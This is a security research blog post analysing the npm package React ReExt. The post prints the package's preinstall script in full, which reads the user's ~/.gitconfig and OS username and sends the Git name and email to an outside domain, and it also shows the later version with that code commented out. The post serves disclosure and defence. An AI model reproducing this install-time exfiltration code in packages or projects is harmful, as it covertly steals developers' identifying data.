
Research
2025 Report: Destructive Malware in Open Source Packages
Destructive malware is rising across open source registries, using delays and kill switches to wipe code, break builds, and disrupt CI/CD.


Sarah Gooding

Socket Research Team
April 18, 2024

The Socket Research Team has been investigating an npm package called React ReExt, which poses a number of security risks and appears to contain spyware. The package provides React components for the Sencha ExtJS Framework but is not officially offered by the company. The package’s README file claims it is maintained by Marc Gusmano, a former engineer at Sencha.
React ReExt was first published to npm in April 2023, and has gained moderate popularity with nearly 11,000 downloads one week in October 2023, multiple weeks over 2,000, with an average around 400 weekly downloads at this time.
Update: Sencha published an official update to its npm package. If it's important for your project to avoid hidden telemetry, make sure to review the supply chain alerts for your current version, as previous versions of this package contain code for exfiltrating Git credentials.
Our researchers found that the code was designed to collect sensitive developer information, including your operating system username, Git username, and Git email.
Examining versions from earlier this week, the ‘preinstall.js’ file performs this data collection without consent or prior notification. The package dynamically forms a URL incorporating details like the operating system (osname), Git username, and email as query parameters. Subsequently, it initiates either an HTTP or HTTPS GET request to this URL, contingent upon the value of osname. This process of URL generation and request dispatching operates conditionally.
If osname matches 'xmarcgusmano', it opts for an HTTP connection to http://localhost:1962. Otherwise, it resorts to an HTTPS connection targeting '<hxxps://2tak.l.serverhost.name:1962>'.
Threat Analysis of Code:
try {
const fs = require('fs');
const https = require('https');
const http = require('http');
const os = require("os");
const userInfo = os.userInfo();
var osname = userInfo.username
var isFolderExist
console.log('\n')
const {default:chalk} = await import("chalk");
const l = (s) => {
var prefix = '* ReExt: '
console.log(chalk.blue(prefix+s))• Attempts to read the user's Git configuration file (~/.gitconfig). If successful, extracts the user's name and email.
var iniparser = require('iniparser');
var home_dir = process.env.HOME || process.env.HOMEPATH || process.env.USERPROFILE;
var config_file = home_dir+'/.gitconfig';
var exists = fs.existsSync(config_file);
var config = {}
if (exists) {
config = iniparser.parseSync(config_file);
}
else {
config = {user:{name:'none',email:'none'}}
}
var url
if (osname === 'xmarcgusmano') {
server = 'http://localhost:1962';
url = `${server}/mobile/reext?osname=${osname}&gitname=${config.user.name}&gitemail=${config.user.email}`;
http.get(url, doIt).on("error", () => {console.log('**2\n\n')});
}
else {
server = 'https://2tak.l.serverhost.name:1962';
url = `${server}/mobile/reext?osname=${osname}&gitname=${config.user.name}&gitemail=${config.user.email}`;
https.get(url, doIt).on("error", () => {console.log('**2\n\n')});
}
}
catch(e) {
console.log('* ReExt: - error: ' + e.toString())
}
Nowhere in the README file or project description has the package's author mentioned that they will be collecting the user's information present in the Git config. There is also no mention of this domain used for collection - 'hxxps://2tak.l.serverhost.name:1962/' - and it seems they don't have any relation with the npm package.
Upon looking up the DNS information of the domain, Socket researchers found this IP address '176.223.135.31' situated in 'Lithuania' hxxps://www.ip2location.com/demo/176.223.135.31. The domain also appears to be involved in some crypto trading: hxxps://2tak.l.serverhost.name:1962/#/coinbase.

When first researching this package, it wasn't clear whether the publisher of the package was targeting GitHub user mgusmano or exploiting his reputation to gain trust for spreading this malicious package on the npm registry.
We emailed the address on the mgusmano GitHub profile, and he responded, "we do gather developer information, but only on developer consent." When questioned further about the data collection, he was not forthcoming about if he is currently affiliated with Sencha or where the data was being sent. He later responded that the code was "experimental at the moment" and that he would obtain consent in the form of a free trial dialog.
After our communication, he updated the package to comment out some of the code in question in the preinstall.js file.
var url
// if (osname === 'xmarcgusmano') {
// server = 'http://localhost:1962';
// url = `${server}/mobile/reext?osname=${osname}&gitname=${config.user.name}&gitemail=${config.user.email}`;
// http.get(url, doIt).on("error", () => {console.log('**2\n\n')});
// }
// else {
// server = 'https://2tak.l.serverhost.name:1962';
// url = `${server}/mobile/reext?osname=${osname}&gitname=${config.user.name}&gitemail=${config.user.email}`;
// https.get(url, doIt).on("error", () => {console.log('**2\n\n')});
// }
}
catch(e) {
console.log('* ReExt: - error: ' + e.toString())
}It's not clear whether he intends to re-enable this data collection in the future, as it's oddly left in the package and commented out. There was no disclaimer mentioned in the project description file in previous versions regarding any experimentation with data collection, and there is no way to confirm what data was sent since we do not have access to the remote server identified in the code.

This package remains suspicious and is a good example of hidden Telemetry, one of Socket's high severity alerts which notifies developers if a package is tracking how it’s being used.
Developers should be aware of this package's unauthorized data access and exfiltration, specifically sending git configuration details to a remote server. Stolen emails can be used in phishing attacks and attempts at credential theft.
In summary, this package was caught collecting important developer information and sending it to a suspicious domain. Communication with the package author revealed inconsistencies and evasions that only deepen concerns about the intentions for publishing the package on npm. Developers should remain extremely cautious, scrutinize the components they integrate into their projects, and always follow up on packages flagged for Telemetry.
If you're not yet using Socket, you can install the free GitHub app in two clicks to get Telemetry notices like this, and 70+ other indicators of supply chain risk.
Credits to the Socket Research Team: Dhanesh Dodia, Sambarathi Sai, Viren Saroha
Subscribe to our newsletter
Get notified when we publish new security blog posts!
Try it now

Research
Destructive malware is rising across open source registries, using delays and kill switches to wipe code, break builds, and disrupt CI/CD.

Research
/Security News
A five-month operation turned 27 npm packages into durable hosting for browser-run lures that mimic document-sharing portals and Microsoft sign-in, targeting 25 organizations across manufacturing, industrial automation, plastics, and healthcare for credential theft.

Research
Fake “Phantom Shuttle” VPN Chrome extensions (active since 2017) hijack proxy auth to intercept traffic and continuously exfiltrate user credentials to attacker infrastructure.